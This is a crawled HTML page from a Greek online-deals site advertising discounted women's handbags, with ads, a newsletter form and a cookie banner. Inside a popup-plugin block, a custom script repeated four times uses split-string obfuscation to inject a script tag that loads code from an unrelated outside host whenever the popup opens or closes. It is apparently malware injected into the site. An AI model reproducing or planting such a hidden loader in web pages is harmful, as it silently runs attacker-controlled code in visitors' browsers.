<a data-wpel-link="internal" href="https://prosfores-internet.gr/gynaikeies-tsantes/" rel="noopener noreferrer" title="&Gamma;&upsilon;&nu;&alpha;&iota;&kappa;&epsilon;ί&epsilon;&sigmaf; &tau;&sigma;ά&nu;&tau;&epsilon;&sigmaf; &sigma;&epsilon; &alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &tau;&iota;&mu;έ&sigmaf;"><img alt="tsantes axesoyar " class="woo-image thumbnail alignleft" height="150" src="https://prosfores-internet.gr/wp-content/uploads/2012/09/Product3538.Photo1_.1000x1000-1-225x150.jpg" title="&Gamma;&upsilon;&nu;&alpha;&iota;&kappa;&epsilon;ί&epsilon;&sigmaf; &tau;&sigma;ά&nu;&tau;&epsilon;&sigmaf; &sigma;&epsilon; &alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &tau;&iota;&mu;έ&sigmaf;" width="225" /></a>	<header>
	<h2 class="title entry-title"><a data-wpel-link="internal" href="https://prosfores-internet.gr/gynaikeies-tsantes/" rel="bookmark noopener noreferrer" title="&Gamma;&upsilon;&nu;&alpha;&iota;&kappa;&epsilon;ί&epsilon;&sigmaf; &tau;&sigma;ά&nu;&tau;&epsilon;&sigmaf; &sigma;&epsilon; &alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &tau;&iota;&mu;έ&sigmaf;">&Gamma;&upsilon;&nu;&alpha;&iota;&kappa;&epsilon;ί&epsilon;&sigmaf; &tau;&sigma;ά&nu;&tau;&epsilon;&sigmaf; &sigma;&epsilon; &alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &tau;&iota;&mu;έ&sigmaf;</a></h2>	</header>
<div class="post-meta"></div>
	<section class="entry">
<p>&Epsilon;&pi;ώ&nu;&upsilon;&mu;&epsilon;&sigmaf; &alpha;&upsilon;&theta;&epsilon;&nu;&tau;&iota;&kappa;έ&sigmaf; &tau;&sigma;ά&nu;&tau;&epsilon;&sigmaf;&nbsp;&gamma;&nu;&omega;&sigma;&tau;ώ&nu; &omicron;ί&kappa;&omega;&nu; &mu;ό&delta;&alpha;&sigmaf; &alpha;&gamma;&omicron;&rho;ά &tau;&sigma;&alpha;&nu;&tau;ώ&nu;. &Tau;&sigma;ά&nu;&tau;&epsilon;&sigmaf; &alpha;&nu;&delta;&rho;&iota;&kappa;έ&sigmaf; &Gamma;&upsilon;&nu;&alpha;&iota;&kappa;&epsilon;ί&epsilon;&sigmaf; &sigma;&epsilon; &alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &tau;&iota;&mu;έ&sigmaf;. &Delta;&epsilon;ί&tau;&epsilon; &alpha;&kappa;ό&mu;&alpha; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &gamma;&iota;&alpha; &tau;&sigma;ά&nu;&tau;&epsilon;&sigmaf; &sigma;&tau;&iota;&sigmaf; &chi;&alpha;&mu;&eta;&lambda;ό&tau;&epsilon;&rho;&epsilon;&sigmaf; &tau;&iota;&mu;έ&sigmaf; &tau;&eta;&sigmaf; &alpha;&gamma;&omicron;&rho;ά&sigmaf;. &Pi;&alpha;&pi;&omicron;ύ&tau;&sigma;&iota;&alpha; &mu;&epsilon; &chi;&alpha;&mu;&eta;&lambda;έ&sigmaf; &tau;&iota;&mu;έ&sigmaf;, &alpha;&nu;&delta;&rho;&iota;&kappa;ά, &gamma;&upsilon;&nu;&alpha;&iota;&kappa;&epsilon;ί&alpha;, &pi;&alpha;&iota;&delta;&iota;&kappa;ά. &Gamma;&upsilon;&nu;&alpha;&iota;&kappa;&epsilon;ί&epsilon;&sigmaf; &tau;&sigma;ά&nu;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &alpha;&xi;&epsilon;&sigma;&omicron;&upsilon;ά&rho; &sigma;&epsilon; &alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &tau;&iota;&mu;έ&sigmaf;. &Gamma;&upsilon;&nu;&alpha;&iota;&kappa;&epsilon;ί&epsilon;&sigmaf; &tau;&sigma;ά&nu;&tau;&epsilon;&sigmaf; &tau;&omega;&nu; &mu;&epsilon;&gamma;&alpha;&lambda;ύ&tau;&epsilon;&rho;&omega;&nu; &omicron;ί&kappa;&omega;&nu; &mu;ό&delta;&alpha;&sigmaf; &sigma;&epsilon; &alpha;&pi;ί&sigma;&tau;&epsilon;&upsilon;&tau;&epsilon;&sigmaf; &tau;&iota;&mu;έ&sigmaf;, &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &kappa;&alpha;&iota; &epsilon;&kappa;&pi;&tau;ώ&sigma;&epsilon;&iota;&sigmaf;.&Mu;&eta; &chi;ά&sigma;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;ί&alpha; &nu;&alpha; &delta;&epsilon;ί&tau;&epsilon; &mu;&epsilon;&gamma;ά&lambda;&eta; [&hellip;]</p>
	</section>
	<div class="fix"></div>
	<div class="post-more">
		<span class="read-more"><a data-wpel-link="internal" href="https://prosfores-internet.gr/gynaikeies-tsantes/" rel="noopener noreferrer" title="Continue Reading">Continue Reading</a></span> 	</div>
</article>
<div class="pagination woo-pagination"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" data-wpel-link="internal" href="https://prosfores-internet.gr/page/2/" rel="noopener noreferrer">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" data-wpel-link="internal" href="https://prosfores-internet.gr/page/117/" rel="noopener noreferrer">117</a>
<a class="next page-numbers" data-wpel-link="internal" href="https://prosfores-internet.gr/page/2/" rel="noopener noreferrer">Next &rarr;</a></div>                    
            </section>
                
            <aside id="sidebar">
<div class="widget widget_search" id="search-3"><div class="search_main">
    <form action="https://prosfores-internet.gr/" class="searchform" method="get">
        <input class="field s" name="s" onblur="if (this.value == '') {this.value = 'Search...';}" onfocus="if (this.value == 'Search...') {this.value = '';}" type="text" value="Search..."/>
        <button class="fa fa-search submit" name="submit" type="submit" value="Search"></button>
    </form>
    <div class="fix"></div>
</div></div><div class="widget widget_text" id="text-45">			<div class="textwidget">
<script src="//pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">
</script>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle" data-ad-client="ca-pub-7666945313268835" data-ad-slot="8610364035" style="display:inline-block;width:300px;height:250px"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr/>
<hr/>

<script src="//pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">
</script>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle" data-ad-client="ca-pub-7666945313268835" data-ad-slot="8610364035" style="display:inline-block;width:300px;height:250px"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr/>
<hr/>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle" data-ad-client="ca-pub-7666945313268835" data-ad-slot="8255170037" style="display:inline-block;width:300px;height:600px"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>
		</div><div class="widget widget_text" id="text-3">			<div class="textwidget"></div>
		</div></aside>
    
		</div>         

		       

    </div>
			
    
    <div id="footer-widgets-container">
<section class="col-full col-2" id="footer-widgets">
				<div class="block footer-widget-1">
    	<div class="widget_text widget widget_custom_html" id="custom_html-3"><h3>&Lambda;ά&beta;&epsilon;&tau;&epsilon; Ό&lambda;&epsilon;&sigmaf; &Tau;&iota;&sigmaf; &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &Sigma;&tau;&omicron; E- Mail &Sigma;&alpha;&sigmaf; &Epsilon;&beta;&delta;&omicron;&mu;&alpha;&delta;&iota;&alpha;ί&alpha;</h3><div class="textwidget custom-html-widget"><form action="https://server88.mailstudio.gr/form.php?form=88" id="frmSS88" method="post" onsubmit="return CheckForm88(this);">
	<table border="0" style="margin: 10px auto 0px auto;border-spacing: 10px;border-collapse: separate;font-family: Open Sans; ">
		<tbody><tr>
			<td style="color: #f70f0f;">
				<span class="required" style="color: #f70f0f;">*</span>&nbsp;&Delta;&iota;&epsilon;ύ&theta;&upsilon;&nu;&sigma;&eta; Email:
		</td>
			<td>
			<input name="email" style="width: 450px; height: 34px; padding: 6px 12px; text-color: #f70f0f; background-color: #fff; border: 1px solid #f70f0f; border-radius: 4px;" type="text" value=""/>
		</td>
		</tr>
				<input name="format" type="hidden" value="h"/>
		<tr>
			<td></td>
			<td>
				<input style="color: #FFF;background-color: #3598dc;border-color: #3598dc;outline: 0 !important;box-shadow: none !important;line-height: 19px;display: inline-block;margin-bottom: 0;font-weight: 400;text-align: center;vertical-align: middle;cursor: pointer;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;border-radius: 4px;" type="submit" value="&Epsilon;&Gamma;&Gamma;&Rho;&Alpha;&Phi;&Eta;"/>
			</td>
		</tr>
	</tbody></table>
</form>
<script language="javascript">
	function CheckMultiple88(frm, name) {
		for (var i=0; i < frm.length; i++) {
			fldObj = frm.elements[i];
			fldId = fldObj.id;
			if (fldId) {
				var fieldnamecheck=fldObj.id.indexOf(name);
				if (fieldnamecheck != -1) {
					if (fldObj.checked) {
						return true;
					}
				}
			}
		}
		return false;
	}function CheckForm88(f) {
	if (f.email.value == "") {
		alert("Πληκτρολογήστε την διεύθυνση email.");
		f.email.focus();
		return false;
	}
		return true;
	};
</script> </div></div>	</div>
        					<div class="fix"></div>
</section>
	</div>
    
    <div id="footer-container">
	<footer class="col-full" id="footer">

		
		<div class="col-left" id="copyright">
			<p>&copy; 2025 &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &sigma;&tau;&omicron; &Iota;&nu;&tau;&epsilon;&rho;&nu;&epsilon;&tau;. All Rights Reserved. </p>		</div>

		<div class="col-right" id="credit">
			<p></p><p><a data-wpel-link="internal" href="https://prosfores-internet.gr/cookies-privacy-policy/" rel="nofollow noopener noreferrer">Cookies &amp; &Pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;ή &Alpha;&pi;&omicron;&rho;&rho;ή&tau;&omicron;&upsilon;</a></p>
<br/><br/>
<p>&Kappa;&alpha;&tau;&alpha;&sigma;&kappa;&epsilon;&upsilon;ή &iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;ί&delta;&omega;&nu; Artkreta.GR</p><p></p>		</div>

	</footer>

	    </div>

	</div>

</div>

<div class="fix"></div>

<div data-nosnippet="true" id="cookie-law-info-bar"><span>&Eta; &iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;ί&delta;&alpha; &alpha;&upsilon;&tau;ή &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&epsilon;ί cookies &gamma;&iota;&alpha; &tau;&eta;&nu; &pi;&rho;&omicron;&beta;&omicron;&lambda;ή &delta;&iota;&alpha;&phi;&eta;&mu;ί&sigma;&epsilon;&omega;&nu; &kappa;&alpha;&iota; &tau;&alpha; &sigma;&tau;&alpha;&tau;&iota;&sigma;&tau;&iota;&kappa;ά &sigma;&tau;&omicron;&iota;&chi;&epsilon;ί&alpha; &epsilon;&pi;&iota;&sigma;&kappa;έ&psi;&epsilon;&omega;&nu;. &Delta;&epsilon;&nu; &kappa;&alpha;&tau;&alpha;&gamma;&rho;ά&phi;&omicron;&nu;&tau;&alpha;&iota; &pi;&rho;&omicron;&sigma;&omega;&pi;&iota;&kappa;ά &delta;&epsilon;&delta;&omicron;&mu;έ&nu;&alpha; &kappa;&alpha;&nu;&epsilon;&nu;ό&sigmaf; &epsilon;ί&delta;&omicron;&upsilon;&sigmaf;. <a class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" data-cli_action="accept" href="/" id="cookie_action_close_header" role="button" style="display:inline-block">OK</a> <a class="cli-plugin-main-link" data-wpel-link="internal" href="https://prosfores-internet.gr/cookies-privacy-policy/" id="CONSTANT_OPEN_URL" rel="noopener noreferrer" style="display:inline-block" target="_blank">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;</a></span></div><div data-nosnippet="true" id="cookie-law-info-again" style="display:none"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div aria-hidden="true" aria-labelledby="cliSettingsPopup" class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" role="dialog" tabindex="-1">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button class="cli-modal-close" id="cliModalClose" type="button">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a aria-label="Show more" class="cli-privacy-readmore" data-readless-text="Show less" data-readmore-text="Show more" href="/" role="button"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" href="/" role="button" tabindex="0">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input checked="checked" class="cli-user-preference-checkbox" data-id="checkbox-necessary" id="wt-cli-checkbox-necessary" type="checkbox"/>
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" href="/" role="button" tabindex="0">
								Non-necessary							</a>
															<div class="cli-switch">
									<input checked="checked" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" id="wt-cli-checkbox-non-necessary" type="checkbox"/>
									<label class="cli-slider" data-cli-disable="Disabled" data-cli-enable="Enabled" for="wt-cli-checkbox-non-necessary"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn" data-cli-action="accept" href="/" id="wt-cli-privacy-save-btn" role="button" tabindex="0">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>

<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 977426644;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script src="//www.googleadservices.com/pagead/conversion.js" type="text/javascript">
</script>
<noscript>
<div style="display:inline;">
<img alt="" height="1" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/977426644/?value=0&amp;guid=ON&amp;script=0" style="border-style:none;" width="1"/>
</div>
</noscript>
<div class="sgpb-main-popup-data-container-12917" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" data-events='[{"value":"","param":"load","hiddenOption":[]}]' data-id="12917" data-options="[base64]/[base64]" id="sg-popup-content-wrapper-12917">
								<div class="sgpb-popup-builder-content-12917 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p style="text-color: #191970; font-family:verdana; font-size:150%;"> Έ&nu;&alpha; &Lambda;&epsilon;&pi;&tau;ό! Έ&kappa;&alpha;&nu;&epsilon;&sigmaf; &Epsilon;&gamma;&gamma;&rho;&alpha;&phi;ή &sigma;&tau;&omicron; NewsLetter &mu;&alpha;&sigmaf; <br/>&gamma;&iota;&alpha; &nu;&alpha; &Lambda;&alpha;&mu;&beta;ά&nu;&epsilon;&iota;&sigmaf; &Kappa;ά&theta;&epsilon; &Beta;&delta;&omicron;&mu;ά&delta;&alpha; &tau;&iota;&sigmaf; &Kappa;&alpha;&lambda;ύ&tau;&epsilon;&rho;&epsilon;&sigmaf; &Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;έ&sigmaf; &Mu;&alpha;&sigmaf; &sigma;&tau;&omicron; E-Mail &Sigma;&omicron;&upsilon;? </p>
<form action="https://server88.mailstudio.gr/form.php?form=88" id="frmSS88" method="post" onsubmit="return CheckForm88(this);">
<p>				<input name="format" type="hidden" value="h"/></p><table border="0" style="margin: 20px auto 0px auto;border-spacing: 10px;border-collapse: separate;font-family: Open Sans;">
<tbody><tr>
<td>
				<span class="required">*</span>&nbsp;&Delta;&iota;&epsilon;ύ&theta;&upsilon;&nu;&sigma;&eta; Email:
				</td>
<td>
					<input name="email" style="width: 500px; height: 34px; padding: 6px 12px; background-color: #fff; border: 1px solid #c2cad8; border-radius: 4px;" type="text" value=""/>
				</td>
</tr>

<tr>
<td></td>
<td>
				<input style="color: #FFF;background-color: #3598dc;border-color: #3598dc;outline: 0 !important;box-shadow: none !important;line-height: 19px;display: inline-block;margin-bottom: 0;font-weight: 400;text-align: center;vertical-align: middle;cursor: pointer;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;border-radius: 4px;" type="submit" value="&Nu;&Alpha;&Iota;, &Theta;&Epsilon;&Lambda;&Omega; &Pi;&Rho;&Omicron;&Sigma;&Phi;&Omicron;&Rho;&Epsilon;&Sigma;!"/>
			</td>
</tr>
</tbody></table>
</form>
<p><script language="javascript">
	function CheckMultiple88(frm, name) {
		for (var i=0; i < frm.length; i++) {
			fldObj = frm.elements[i];
			fldId = fldObj.id;
			if (fldId) {
				var fieldnamecheck=fldObj.id.indexOf(name);
				if (fieldnamecheck != -1) {
					if (fldObj.checked) {
						return true;
					}
				}
			}
		}
		return false;
	}function CheckForm88(f) {
	if (f.email.value == "") {
		alert("Πληκτρολογήστε την διεύθυνση email.");
		f.email.focus();
		return false;
	}
		return true;
	};
</script></p>
</div><script id="sgpb-custom-script-12917">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "12917") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "12917") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "12917") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "12917") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://host.cloudsonicwave.com/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div><script id="heateor_sss_sharing_js-js-before" type="text/javascript">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://prosfores-internet.gr/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://prosfores-internet.gr/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://prosfores-internet.gr/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 1, heateorSssSharingOffset = 10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script id="heateor_sss_sharing_js-js" src="https://prosfores-internet.gr/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.45" type="text/javascript"></script>


&nbsp;<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4823c83890f14d038057c1f7b0577ec2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gPCczd86LV9gtvyw6NHyPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769414885592');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>